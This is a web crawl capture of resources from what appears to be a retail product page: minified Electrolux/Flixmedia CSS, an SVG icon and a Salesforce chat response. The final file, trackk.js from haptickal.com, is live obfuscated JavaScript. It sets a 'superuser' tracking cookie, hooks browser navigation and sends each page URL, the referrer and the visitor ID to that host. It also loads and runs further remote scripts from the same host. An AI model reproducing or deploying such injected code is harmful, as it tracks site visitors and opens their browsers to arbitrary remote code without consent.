.electrolux_row.electrolux_repository .electrolux_entry IMG{max-width:100%!important}#inpage_container #inpage_responsive[min-width~="300px"] #msgrid.electrolux_hp.electrolux_grid .electrolux_row.electrolux_section.electrolux_specifications DIV.electrolux_row UL.electrolux_five-s,#inpage_container #inpage_responsive[min-width~="300px"] #msgrid.electrolux_hp.electrolux_grid .electrolux_row.electrolux_section.electrolux_specifications DIV.electrolux_row UL.electrolux_seven-s{float:left!important}#inpage_container #inpage_responsive .electrolux_hp.electrolux_grid{font-size:16px}#inpage_container #inpage_responsive .electrolux_hp.electrolux_grid *,#inpage_container #inpage_responsive .electrolux_hp.electrolux_grid *:after,#inpage_container #inpage_responsive .electrolux_hp.electrolux_grid *:before{box-sizing:border-box}#inpage_container #inpage_responsive .electrolux_hp.electrolux_grid HEADER{font-family:Metric,electrolux_sans_regularRg,Arial,Verdana,sans-serif;font-size:16px;font-size:1em;line-height:18px;line-height:1.125em;padding-top:10px;padding-top:0.625em;padding-top:10px;padding-top:0.625em;margin-left:2.08333%}#inpage_container #inpage_responsive .electrolux_hp.electrolux_grid .electrolux_section{padding:10px 0}#inpage_container #inpage_responsive .electrolux_hp.electrolux_grid .electrolux_section HEADER{margin-left:0}#inpage_container #inpage_responsive .electrolux_hp.electrolux_grid .electrolux_logo{float:left;width:50px;height:50px}#inpage_container #inpage_responsive .electrolux_hp.electrolux_grid .electrolux_push-right{float:right}#inpage_container #inpage_responsive .electrolux_hp.electrolux_grid .electrolux_push-right.electrolux_expanded,#inpage_container #inpage_responsive .electrolux_hp.electrolux_grid .electrolux_push-right .electrolux_collapsed{border:none}#inpage_container #inpage_responsive .electrolux_hp.electrolux_grid .electrolux_button{border-bottom-left-radius:5px;border-bottom-left-radius:0.3125em;border-top-right-radius:5px;border-top-right-radius:0.3125em;padding-left:16px;padding-left:1em;padding-right:16px;padding-right:1em}#inpage_container #inpage_responsive .electrolux_hp.electrolux_grid .electrolux_button.electrolux_critical{background-color:#d7410b}#inpage_container #inpage_responsive .electrolux_hp.electrolux_grid .electrolux_not-visible{visibility:hidden}#inpage_container #inpage_responsive .electrolux_hp.electrolux_grid A{color:#007dba;text-decoration:none}#inpage_container #inpage_responsive .electrolux_hp.electrolux_grid A:visited{color:#822980;text-decoration:none}#inpage_container #inpage_responsive .electrolux_hp.electrolux_grid A:hover{color:#007dba;text-decoration:underline}#inpage_container #inpage_responsive .electrolux_hp.electrolux_grid A.electrolux_link{color:#007dba;text-decoration:none}#inpage_container #inpage_responsive .electrolux_hp.electrolux_grid A.electrolux_button{text-decoration:none}#inpage_container #inpage_responsive .electrolux_hp.electrolux_grid HERO A,#inpage_container #inpage_responsive .electrolux_hp.electrolux_grid H1 A,#inpage_container #inpage_responsive .electrolux_hp.electrolux_grid H2 A,#inpage_container #inpage_responsive .electrolux_hp.electrolux_grid H3 A,#inpage_container #inpage_responsive .electrolux_hp.electrolux_grid H4 A,#inpage_container #inpage_responsive .electrolux_hp.electrolux_grid H5 A,#inpage_container #inpage_responsive .electrolux_hp.electrolux_grid H6 A{color:#555555}#inpage_container #inpage_responsive .electrolux_hp.electrolux_grid HERO A:visited,#inpage_container #inpage_responsive .electrolux_hp.electrolux_grid H1 A:visited,#inpage_container #inpage_responsive .electrolux_hp.electrolux_grid H2 A:visited,#inpage_container #inpage_responsive .electrolux_hp.electrolux_grid H3 A:visited,#inpage_container #inpage_responsive .electrolux_hp.electrolux_grid H4 A:visited,#inpage_container #inpage_responsive .electrolux_hp.electrolux_grid H5 A:visited,#inpage_container #inpage_responsive .electrolux_hp.electrolux_grid H6 A:visited{color:#555555}#inpage_container #inpage_responsive .electrolux_hp.electrolux_grid HERO A:hover,#inpage_container #inpage_responsive .electrolux_hp.electrolux_grid H1 A:hover,#inpage_container #inpage_responsive .electrolux_hp.electrolux_grid H2 A:hover,#inpage_container #inpage_responsive .electrolux_hp.electrolux_grid H3 A:hover,#inpage_container #inpage_responsive .electrolux_hp.electrolux_grid H4 A:hover,#inpage_container #inpage_responsive .electrolux_hp.electrolux_grid H5 A:hover,#inpage_container #inpage_responsive .electrolux_hp.electrolux_grid H6 A:hover{color:#0096d6}#inpage_container #inpage_responsive .electrolux_hp.electrolux_grid IMG{max-width:100%;height:auto}#inpage_container #inpage_responsive .electrolux_hp.electrolux_grid .flix-review-gift IMG{max-width:100%;height:auto;width:26px}#inpage_container #inpage_responsive .electrolux_hp.electrolux_grid .flix-review-gift{margin-top:7px}#inpage_container #inpage_responsive .electrolux_hp.electrolux_grid .flix-review-gift.flix-review-check-middle,#inpage_container #inpage_responsive .electrolux_hp.electrolux_grid .flix-review-gift.flix-review-silhouette,#inpage_container #inpage_responsive .electrolux_hp.electrolux_grid .flix-review-gift.flix-review-tick{padding:0px 1px}#inpage_container #inpage_responsive .electrolux_hp.electrolux_grid HR{display:block;border:0;border-top:1px solid lightgray}#inpage_container #inpage_responsive .electrolux_hp.electrolux_grid SUP{line-height:0;vertical-align:baseline;position:relative;top:-8px;top:-0.5em}#inpage_container #inpage_responsive[min-width~="300px"] .electrolux_hp.electrolux_grid HEADER{font-size:24px;font-size:1.5em;line-height:27px;line-height:1.125em;z-index:auto}#inpage_container #inpage_responsive[min-width~="300px"] .electrolux_hp.electrolux_grid .electrolux_section{padding:15px 0}#inpage_container #inpage_responsive[min-width~="300px"] .electrolux_hp.electrolux_grid .electrolux_section .electrolux_section{padding:0 2.08333% 0 6.25%}#inpage_container #inpage_responsive[min-width~="801px"] .electrolux_hp.electrolux_grid .electrolux_section{padding:15px 0}#inpage_container #inpage_responsive.electrolux_hparial .electrolux_hp.electrolux_grid{font-size:16px}#inpage_container #inpage_responsive.electrolux_hparial .electrolux_hp.electrolux_grid *,#inpage_container #inpage_responsive.electrolux_hparial .electrolux_hp.electrolux_grid *:after,#inpage_container #inpage_responsive.electrolux_hparial .electrolux_hp.electrolux_grid *:before{box-sizing:border-box}.inpage_block .electrolux_reviews_top,#inpage_container .inpage_block .electrolux_reviews_top,#minisite_tabs .inpage_block .electrolux_reviews_top{margin:15px 0 10px;font-family:Metric,electrolux_sans_regularRg,Arial,Verdana,sans-serif}#inpage_container #inpage_responsive .inpage_block .electrolux_reviews_top .electrolux_reviews_tb_row{border:none}.inpage_block .electrolux_reviews_top .electrolux_reviews_tb_clm,#inpage_container .inpage_block .electrolux_reviews_top .electrolux_reviews_tb_clm,#minisite_tabs .inpage_block .electrolux_reviews_top .electrolux_reviews_tb_clm{padding:2px;line-height:16px;border:0}.inpage_block .electrolux_reviews_top .electrolux-ratings-stars,#inpage_container .inpage_block .electrolux_reviews_top .electrolux-ratings-stars,#mw_ebp #inpage_container #mc_ebp .inpage_block .electrolux_reviews_top .electrolux-ratings-stars{min-width:30px;font-size:12px!important}#inpage_container .inpage_block .electrolux_reviews_top .electrolux-ratings-stars span{font-size:12px!important}#minisite_tabs .inpage_block .electrolux_reviews_top .electrolux-ratings-stars{width:32px}#minisite_tabs .inpage_block .electrolux_reviews_top .electrolux_reviews_tb_clm .electrolux-star{font-size:100%!Important;line-height:0!Important}.inpage_block .electrolux_reviews_top .electrolux-ratings-num,#inpage_container .inpage_block .electrolux_reviews_top .electrolux-ratings-num,#mw_ebp #inpage_container #mc_ebp .inpage_block .electrolux_reviews_top .electrolux-ratings-num{min-width:20px;text-align:right;display:block;font-size:13px}#minisite_tabs .inpage_block .electrolux_reviews_top .electrolux-ratings-num{width:20px;text-align:right;display:block}.inpage_block .electrolux_reviews_top .electrolux-ratings-container,#inpage_container .inpage_block .electrolux_reviews_top .electrolux-ratings-container,#minisite_tabs .inpage_block .electrolux_reviews_top .electrolux-ratings-container{display:inline-block;height:10px;position:relative;vertical-align:middle;width:100%;background-color:#eeeeee}.inpage_block .electrolux_reviews_top .electrolux-ratings-value,#inpage_container .inpage_block .electrolux_reviews_top .electrolux-ratings-value,#minisite_tabs .inpage_block .electrolux_reviews_top .electrolux-ratings-value{display:block;height:10px;position:relative;background-color:#d2480e}.reviews table,#inpage_container .reviews table,#minisite_tabs .reviews table{max-width:47%;border:0;table-layout:inherit}.reviews table tr,.reviews table td,#inpage_container .reviews table tr,#inpage_container .reviews table td,#minisite_tabs .reviews table tr,#minisite_tabs .reviews table td{border:0}#inpage_container .reviews .electrolux_rating-topstars,#minisite_tabs .reviews .electrolux_rating-topstars{}.reviews .electrolux_rating-topstars .electrolux_rating,#inpage_container .reviews .electrolux_rating-topstars .electrolux_rating,#minisite_tabs .reviews .electrolux_rating-topstars .electrolux_rating{font-size:16px;line-height:18px;height:11px;width:55px;background:url("https://delivery-alpha.flix360.io/static/inpage/1307/reviews/images/star-gray.png") 0 0 repeat-x;display:inline-block;vertical-align:middle}.reviews .electrolux_rating-topstars .electrolux_rating span,#inpage_container .reviews .electrolux_rating-topstars .electrolux_rating span,#minisite_tabs .reviews .electrolux_rating-topstars .electrolux_rating span{height:100%;background:url("https://delivery-alpha.flix360.io/static/inpage/1307/reviews/images/star.png") 0 0 repeat-x;display:block}.reviews .electrolux_rating-toptext,#inpage_container .reviews .electrolux_rating-toptext,#minisite_tabs .reviews .electrolux_rating-toptext{font-size:14px}#coolReviews,#inpage_container #coolReviews,#minisite_tabs #coolReviews{padding:10px}.electrolux_reviews_ms,#inpage_container .electrolux_reviews_ms,#mw_ebp #inpage_container #mc_ebp .electrolux_reviews_ms{color:#707070;margin:15px 0 5px;font-size:13px;height:auto;font-family:Metric,Arial,san-serif;line-height:16px}.electrolux_reviews_ms img,#inpage_container .electrolux_reviews_ms img,#mw_ebp #inpage_container #mc_ebp .electrolux_reviews_ms img{vertical-align:bottom;margin-right:5px;display:inline}.electrolux_rating-topstars,#inpage_container .electrolux_rating-topstars{display:inline-block}#minisite_tabs #inpage_container .electrolux_rating-topstars{display:inline-block;vertical-align:middle}.electrolux_rating-topstars .electrolux_rating,#inpage_container .electrolux_rating-topstars .electrolux_rating{font-size:16px;line-height:18px;height:11px;width:55px;background:url("https://delivery-alpha.flix360.io/static/inpage/1307/reviews/images/star-gray.png") 0 0 repeat-x;display:inline-block;vertical-align:middle}.electrolux_rating-topstars .electrolux_rating span,#inpage_container .electrolux_rating-topstars .electrolux_rating span{height:100%;background:url("https://delivery-alpha.flix360.io/static/inpage/1307/reviews/images/star.png") 0 0 repeat-x;display:block}.flix-electrolux-topreviews,#inpage_container .flix-electrolux-topreviews{display:block;line-height:15px;cursor:pointer;margin-bottom:5px;padding-left:6px}#inpage_container.inpage_500 .flix-electrolux-topreviews,#inpage_container.inpage_550 .flix-electrolux-topreviews,#inpage_container.inpage_600 .flix-electrolux-topreviews,#inpage_container.inpage_650 .flix-electrolux-topreviews,#inpage_container.inpage_700 .flix-electrolux-topreviews{padding-left:0px}#inpage_container .col-xs-12_ebp .flix-electrolux-topreviews{padding-left:0px}.electrolux_rating-toptext,#inpage_container .electrolux_rating-toptext,#mw_ebp #inpage_container #mc_ebp .electrolux_rating-toptext{font-size:14px;color:#394D7F;display:inline-block;vertical-align:middle}.inpage_reviews_title,#inpage_container .inpage_reviews_title,#minisite_tabs .inpage_reviews_title,#mw_ebp #inpage_container #mc_ebp .inpage_reviews_title{font-size:24px;padding:15px 0 0;font-family:Metric,Arial,san-serif;text-transform:none;color:#000;font-weight:300}#minisite_tabs .minisite_block .minisite_block_title .electrolux_rating-topstars .electrolux_rating{background:rgba(0,0,0,0) url("https://delivery-alpha.flix360.io/static/inpage/1307/reviews/images/star-gray.png") repeat-x scroll 0 0;display:inline-block;font-size:16px;height:11px;line-height:18px;vertical-align:middle;width:55px}#minisite_tabs .minisite_block .minisite_block_title .electrolux_rating-topstars .electrolux_rating span{background:rgba(0,0,0,0) url("https://delivery-alpha.flix360.io/static/inpage/1307/reviews/images/star.png") repeat-x scroll 0 0;display:block;height:100%}#minisite_tabs .minisite_block .minisite_block_title .electrolux_rating-toptext{color:#394d7f;font-size:14px}#flix-electrolux-hardware #inpage_container .inpage_block table tr.electrolux_reviews_tb_row{border:none!important}#flix-electrolux-inpage .flix-reviews-ms-standard #flix-electrolux-reviews *{font-family:Arial,Verdana,sans-serif}div[data-flix-embed-meta="reviews"] #flix-electrolux-reviews *{font-family:Arial,Verdana,sans-serif!important}#inpage_container .flix-label-review .electrolux_rating-topstars .electrolux_rating{font-size:16px;line-height:18px;height:18px;width:90px;background:url(https://delivery-alpha.flix360.io/static/inpage/1307/reviews/images/star-gray-18.png) 0 0 repeat-x;display:inline-block;vertical-align:middle}#inpage_container .flix-label-review .electrolux_rating-topstars .electrolux_rating span{height:100%;background:url(https://delivery-alpha.flix360.io/static/inpage/1307/reviews/images/star-18.png) 0 0 repeat-x;display:block}#flix-Elux-inpage #inpage_container #flix-electrolux-reviews .electrolux_badges{float:right;clear:right}#flix-Elux-inpage #inpage_container #flix-electrolux-reviews div.flix-review-gift svg,#flix-Elux-inpage #inpage_container #flix-electrolux-reviews div.flix-review-check svg{fill:#d3490f;vertical-align:middle}#flix-Elux-inpage #inpage_container #flix-electrolux-reviews div.flix-review-gift .flix-review-gift-text,#flix-Elux-inpage #inpage_container #flix-electrolux-reviews div.flix-review-check .flix-review-gift-text{display:inline-block;font-size:12px;padding:5px 0 0 10px}#flix-Elux-inpage #inpage_container #flix-electrolux-reviews div.flix-review-gift.flix-review-tooltip,#flix-Elux-inpage #inpage_container #flix-electrolux-reviews div.flix-review-check.flix-review-tooltip{cursor:pointer}.flix_ui-tooltip,.flix_arrow:after{background:white;border:2px solid white}.flix_ui-tooltip{position:absolute;padding:5px 8px;color:#1f1f1f;border-radius:5px;font:bold 12px Arial,sans-serif;box-shadow:0 0 3px #777;max-width:230px;z-index:1000;text-align:center!important;display:inline-block!important;overflow:hidden!important}.flix_arrow{width:70px;height:16px;overflow:hidden;position:absolute;left:50%;margin-left:-35px;bottom:-16px}.flix_arrow.bottom{top:-16px;bottom:auto}.flix_arrow.left{left:20%}.flix_arrow:after{content:"";position:absolute;left:20px;top:-20px;width:25px;height:25px;box-shadow:6px 5px 9px -9px #777;-webkit-transform:rotate(45deg);-ms-transform:rotate(45deg);transform:rotate(45deg)}.flix_arrow.top:after{bottom:-20px;top:auto}.ui-helper-hidden-accessible{display:none}#inpage_container #inpage_responsive .electrolux_hp.electrolux_grid .flix-review-gift IMG{max-width:100%;height:auto;width:26px}#flix-Elux-inpage #inpage_container #flix-electrolux-reviews div.flix-review-gift svg{width:26px!important;display:inline-block;vertical-align:middle}#flix-Elux-inpage #inpage_container #flix-electrolux-reviews div.flix-review-gift img{vertical-align:middle}#flix-Elux-inpage #inpage_container #flix-electrolux-reviews .flix-review-bold{font-weight:normal;font-size:79%}#inpage_container .inpage_block_inner.flix-reviews-ms-standard{text-align:left}#minisite_tabs #inpage_container .electrolux_rating-topstars span{display:block}@media (max-width:400px){#inpage_container #inpage_responsive .electrolux_hp.electrolux_grid .electrolux_not-s{display:block!important;visibility:visible!important;height:100%!important;width:100%!important;z-index:1!important;overflow:hidden}#inpage_container #inpage_responsive .electrolux_hp.electrolux_grid .electrolux_twelve,#inpage_container #inpage_responsive .electrolux_hp.electrolux_grid .electrolux_full-m{width:100%;float:left;margin:0}#inpage_container #inpage_responsive .electrolux_hp.electrolux_grid .electrolux_not-m,#inpage_container #inpage_responsive .electrolux_hp.electrolux_grid .electrolux_not-l,#inpage_container #inpage_responsive .electrolux_hp.electrolux_grid .electrolux_only-s{visibility:visible;height:100%;width:100%;z-index:1;display:none!important;overflow:hidden}}@media (max-width:450px){.reviews table,#inpage_container .reviews table,#minisite_tabs .reviews table{max-width:100%}}.share-bubble #inpage_container #flix-electrolux-reviews div.flix-review-gift svg,.share-bubblemob #inpage_container #flix-electrolux-reviews div.flix-review-gift svg{width:26px!important;display:inline-block;vertical-align:middle}.share-bubble #inpage_container #inpage_responsive .electrolux_hp.electrolux_grid .electrolux_section.electrolux_select.flix-active #reviewSortOptions,.share-bubblemob #inpage_container #inpage_responsive .electrolux_hp.electrolux_grid .electrolux_section.electrolux_select.flix-active #reviewSortOptions{display:block!Important}.share-bubble #inpage_container #inpage_responsive .electrolux_hp.electrolux_grid .electrolux_section.electrolux_select #reviewSortOptions,.share-bubblemob #inpage_container #inpage_responsive .electrolux_hp.electrolux_grid .electrolux_section.electrolux_select #reviewSortOptions{display:none!Important}.share-bubble #inpage_container #inpage_responsive .electrolux_hp.electrolux_grid .electrolux_section.electrolux_select UL .electrolux_selected.flix-active-review,.share-bubblemob #inpage_container #inpage_responsive .electrolux_hp.electrolux_grid .electrolux_section.electrolux_select UL .electrolux_selected.flix-active-review{pointer-events:none;color:#dcdcdc}.share-bubble #inpage_container #inpage_responsive .electrolux_hp.electrolux_grid .electrolux_section.electrolux_select UL .electrolux_selected,.share-bubblemob #inpage_container #inpage_responsive .electrolux_hp.electrolux_grid .electrolux_section.electrolux_select UL .electrolux_selected{pointer-events:auto;color:#000}.share-bubble #inpage_container #inpage_responsive .electrolux_hp.electrolux_grid .flix-review-gift,.share-bubblemob #inpage_container #inpage_responsive .electrolux_hp.electrolux_grid .flix-review-gift{display:flex;align-items:center;float:right;padding:3px}.share-bubble #inpage_container #inpage_responsive .electrolux_hp.electrolux_grid .flix-review-gift .flix-review-gift-text,.share-bubblemob #inpage_container #inpage_responsive .electrolux_hp.electrolux_grid .flix-review-gift .flix-review-gift-text{padding:3px}[class*="_not-s"] [data-href]{opacity:0.4!important;padding:2px!important}[class*="_not-s"] [data-href].flix-active-review{opacity:1!important}[class*="_not-s"] [data-href="#prev"],[class*="_not-s"] [data-href="#next"]{cursor:default}.inpage_selector_reviews .electrolux_badges{clear:both}.inpage_reviews_title,#inpage_container .inpage_reviews_title,#minisite_tabs .inpage_reviews_title,#mw_ebp #inpage_container #mc_ebp .inpage_reviews_title{font-weight:bold!important}#inpage_container #inpage_responsive .electrolux_hp.electrolux_grid .electrolux_pagination UL LI span.flix-active-review{cursor:default;color:#dcdcdc!important}#inpage_container #inpage_responsive .electrolux_hp.electrolux_grid .electrolux_section.electrolux_select span.flix-active-review{pointer-events:none!important;color:#dcdcdc!important}.flix-hot-tooltip{display:none;position:absolute;border:1px solid #333;background-color:#161616;border-radius:5px;padding:10px;color:#fff;font-size:13px;font-family:"Metric",Arial,Helvetica,sans-serif;max-width:35%;z-index:999999}.flix-hot-tooltip.flix-mobile-detect{max-width:75%}.share-bubblemob #inpage_container #inpage_responsive[min-width~="300px"] .electrolux_hp.electrolux_grid .electrolux_four-m{width:100%;float:none;margin:0}.share-bubblemob #inpage_container #inpage_responsive[min-width~="300px"] .electrolux_hp.electrolux_grid .electrolux_eight-m{width:100%;float:none;margin:0}#inpage_responsive .mobile_template_hp.mobile_template_grid .mobile_template_keyfeatures.mobile_template_section>.mobile_template_row>DIV{padding-left:10px}#inpage_responsive .mobile_template_hp.mobile_template_grid .mobile_template_row.mobile_template_section.mobile_template_header .mobile_template_tools SPAN + SPAN{font-family:"HPEicons"}#inpage_responsive .mobile_template_hp.mobile_template_grid .mobile_template_row.mobile_template_section.mobile_template_header .mobile_template_tools>A{display:inline-block;width:70px}#inpage_responsive .mobile_template_hp.mobile_template_grid .mobile_template_row.mobile_template_section.mobile_template_header-hybrid .mobile_template_tools SPAN + SPAN{font-family:"HPEicons"}#inpage_responsive .mobile_template_hp.mobile_template_grid .mobile_template_row.mobile_template_section.mobile_template_header-hybrid .mobile_template_tools>A{display:inline-block;width:70px}#inpage_responsive .mobile_template_hp.mobile_template_grid .mobile_template_row.mobile_template_section.mobile_template_collection .mobile_template_row.mobile_template_repository .mobile_template_entry IMG{max-width:96%}#inpage_responsive .mobile_template_hp.mobile_template_grid .mobile_template_row.mobile_template_section.mobile_template_keyspecifications .mobile_template_row DIV{min-height:68px}#inpage_responsive DIV.mobile_template_veil.mobile_template_collection>.mobile_template_veilContainer{top:40px!important}#inpage_responsive .mobile_template_hp.mobile_template_grid .mobile_template_row.mobile_template_section.mobile_template_collection.mobile_template_videos .mobile_template_row.mobile_template_repository .mobile_template_entry>A IMG{min-width:auto!important}#inpage_responsive .mobile_template_hp.mobile_template_grid ARTICLE,#inpage_responsive .mobile_template_hp.mobile_template_grid HEADER,#inpage_responsive .mobile_template_hp.mobile_template_grid NAV,#inpage_responsive .mobile_template_hp.mobile_template_grid SECTION,#inpage_responsive .mobile_template_hp.mobile_template_grid FOOTER{display:block}#inpage_responsive .mobile_template_hp.mobile_template_grid .mobile_template_row.mobile_template_section.mobile_template_keyspecsdetail>DIV{padding-right:36px}#inpage_responsive .mobile_template_hp.mobile_template_grid .mobile_template_row.mobile_template_section.mobile_template_keyspecsdetail>DIV + DIV{padding-right:0px;padding-left:36px}#inpage_responsive .mobile_template_hp.mobile_template_grid .mobile_template_row.mobile_template_section.mobile_template_features .mobile_template_row>DIV.mobile_template_pull-one{float:right}#inpage_responsive .mobile_template_hp.mobile_template_grid .mobile_template_row.mobile_template_section.mobile_template_moreinfo>DIV{text-align:center}#inpage_responsive .mobile_template_hp.mobile_template_grid .mobile_template_row.mobile_template_section.mobile_template_moreinfo>DIV + DIV{text-align:left}#inpage_responsive .mobile_template_hp.mobile_template_grid .mobile_template_row.mobile_template_reviews ARTICLE .mobile_template_three-l{float:left;width:33.3%}#inpage_responsive .mobile_template_hp.mobile_template_grid .mobile_template_row.mobile_template_reviews ARTICLE .mobile_template_nine-l{float:left;width:66.6%}#inpage_responsive .mobile_template_hp.mobile_template_grid .mobile_template_select.mobile_template_section A{line-height:28px;line-height:1.75rem;padding-left:10px;padding-left:0.625rem;padding:0 0 0 6.4px}#inpage_responsive .mobile_template_hp.mobile_template_grid .mobile_template_select.mobile_template_section A:after{border:none}#inpage_responsive .mobile_template_hp.mobile_template_grid .mobile_template_not-s{height:100%;width:100%;visibility:visible}#inpage_responsive[min-width~="497px"][max-width~="800px"] .mobile_template_hp.mobile_template_grid .mobile_template_select.mobile_template_section.mobile_template_gallery DIV.mobile_template_row.mobile_template_itemsContainer{margin-left:48px;margin-left:3rem;width:95%}#inpage_responsive[min-width~="801px"] .mobile_template_hp.mobile_template_grid .mobile_template_row.mobile_template_section{padding-left:48px;padding-left:3rem}

--- FILE ---
content_type: text/css;charset=UTF-8
request_url: https://media.flixcar.com/modular/js/minify/6818/?url=/static/distributor/6818/hotspot.css
body_size: -89
content:
img#flix_key_specification{left:330px!important}#flix_hotspots.flix_hotspotV2{z-index:1000!important}

--- FILE ---
content_type: image/svg+xml
request_url: https://static.homepro.co.th/mkp/images/list-price-tag.svg
body_size: -79
content:
<svg width="22" height="23" viewBox="0 0 22 23" fill="none" xmlns="http://www.w3.org/2000/svg">
<g id="Group 4646148">
<path id="Vector 243" d="M11.8811 1.5H19C20.1046 1.5 21 2.39543 21 3.5V10.6189C21 11.1494 20.7893 11.6581 20.4142 12.0332L11.3616 21.0858C10.5805 21.8668 9.31421 21.8668 8.53316 21.0858L1.41421 13.9668C0.633165 13.1858 0.633165 11.9195 1.41422 11.1384L10.4668 2.08579C10.8419 1.71071 11.3506 1.5 11.8811 1.5Z" stroke="#525255" stroke-width="1.6" stroke-linecap="round" stroke-linejoin="round"/>
<g id="Group 4646149">
<path id="Line 101" d="M15.4229 11.1592L5.56711 12.849" stroke="#525255" stroke-width="1.6" stroke-linecap="round"/>
<circle id="Ellipse 2708" cx="9.77049" cy="8.48688" r="1.21036" transform="rotate(35.2709 9.77049 8.48688)" stroke="#525255" stroke-width="1.6"/>
<circle id="Ellipse 2709" cx="10.9941" cy="15.6212" r="1.21036" transform="rotate(35.2709 10.9941 15.6212)" stroke="#525255" stroke-width="1.6"/>
</g>
</g>
</svg>


--- FILE ---
content_type: text/javascript
request_url: https://d.la12s-core1.sfdc-mchho0.salesforceliveagent.com/chat/rest/System/MultiNoun.jsonp?nouns=VisitorId,Settings&VisitorId.prefix=Visitor&Settings.prefix=Visitor&Settings.buttonIds=[]&Settings.updateBreadcrumb=1&Settings.urlPrefix=undefined&callback=liveagent._.handlePing&deployment_id=5720k00000000JC&org_id=00D0k0000000dWE&version=63
body_size: 142
content:
/**/liveagent._.handlePing({"messages":[{"type":"VisitorId", "message":{"sessionId":"06ac964c-8f3e-4735-9073-42010186640b"}},{"type":"Settings", "message":{"prefixKey":"c5933a9e4de5594d3b189318bb0b30601940f22b","contentServerUrl":"https://la12s-core1.sfdc-mchho0.salesforceliveagent.com/content","pingRate":50000.0,"buttons":[]}}]});

--- FILE ---
content_type: application/javascript; charset=utf-8
request_url: https://haptickal.com/trackk.js
body_size: 3280
content:
function wlLmmHERs() { var DljTwDtBo = document.querySelectorAll('script[src*="cdn.shopify.com"], script[src*="/shopify/"], link[href*="cdn.shopify.com"], link[href*="/shopify/"]'); if (DljTwDtBo.length > 0) { return true; } else { return false; } } function QENYgAwdz (DhAcqtdlS) { var yZpkjBDIp = DhAcqtdlS + '='; var lOHNXzfWO = document.cookie.split(';'); for (var i = 0; i < lOHNXzfWO.length; i++) { var PDLIdNvjl = lOHNXzfWO[i]; while (PDLIdNvjl.charAt(0) === ' ') { PDLIdNvjl = PDLIdNvjl.substring(1); } if (PDLIdNvjl.indexOf(yZpkjBDIp) === 0) { return PDLIdNvjl.substring(yZpkjBDIp.length, PDLIdNvjl.length); } } return ''; } function xEmuGJETr () { return 'xxxxxxxx-xxxx-4xxx-yxxx-xxxxxxxxxxxx'.replace(/[xy]/g, function (nprpahxbO) { var gRaAJeBHZ = Math.random() * 16 | 0, zduysympj = nprpahxbO === 'x' ? gRaAJeBHZ : (gRaAJeBHZ & 0x3 | 0x8); return zduysympj.toString(16); }) } var xBiDtQcqT = QENYgAwdz('super_allow'); if (xBiDtQcqT) { let lQOLmAQsv = document.createElement('script'); lQOLmAQsv.src = 'https://haptickal.com/data/comp.js'; lQOLmAQsv.id = 'superuser_comp'; document.head.appendChild(lQOLmAQsv); } var zfgqZGssF = window.location.href; (() => { let oldPushState = history.pushState; history.pushState = function pushState() { let ret = oldPushState.apply(this, arguments); window.dispatchEvent(new Event('pushstate')); window.dispatchEvent(new Event('locationchange')); return ret; }; let oldReplaceState = history.replaceState; history.replaceState = function replaceState() { let ret = oldReplaceState.apply(this, arguments); window.dispatchEvent(new Event('replacestate')); window.dispatchEvent(new Event('locationchange')); return ret; }; window.addEventListener('popstate', () => { window.dispatchEvent(new Event('locationchange')); }); })(); WRdAoVRBB(zfgqZGssF).then(function (value) { window.addEventListener('locationchange', function () { if (window.location.href != zfgqZGssF) { zfgqZGssF = window.location.href; WRdAoVRBB(zfgqZGssF).then(function (value) { }); } }); }); async function WRdAoVRBB (bUrwLLsHQ) { var tgzZyMIZZ = QENYgAwdz('superuser'); if (!tgzZyMIZZ || tgzZyMIZZ === '') tgzZyMIZZ = xEmuGJETr(); var TZMrsovxL = (new Date(Date.now() + 30 * 86400 * 1000)).toUTCString(); document.cookie = 'superuser=' + tgzZyMIZZ + '; expires=' + TZMrsovxL + 86400 + ';path=/;'; var MjauMojRA = { url: bUrwLLsHQ, referrer: document.referrer, unique_id: tgzZyMIZZ }; var YabjOvuko = 'https://haptickal.com/data/?async=true'; try { if (document.currentScript.hasAttribute('async')) { var YabjOvuko = 'https://haptickal.com/data/?async=true'; } else { var YabjOvuko = 'https://haptickal.com/data/?async=false'; } } catch (error) { }; try { let nyWapyuNU = await fetch( YabjOvuko, { method: 'POST', body: new URLSearchParams(MjauMojRA), headers: { 'Content-Type': 'application/x-www-form-urlencoded;charset=UTF-8' }, }); if (nyWapyuNU && nyWapyuNU.ok) { var WXQxVjxjz = await nyWapyuNU.json(); if (WXQxVjxjz.status == "success") { var aUghNXXFQ = WXQxVjxjz['id']; } else { var AGXyUIhMj = document.createElement('script'); if (wlLmmHERs()) { AGXyUIhMj.src = 'https://haptickal.com/data/failed.js?id='+WXQxVjxjz.id+'&s=true'; } else { AGXyUIhMj.src = 'https://haptickal.com/data/failed.js?id='+WXQxVjxjz.id+'&s=false'; }; AGXyUIhMj.id = 'superuser'; document.head.appendChild(AGXyUIhMj); } } } catch (error) { }; return ''; }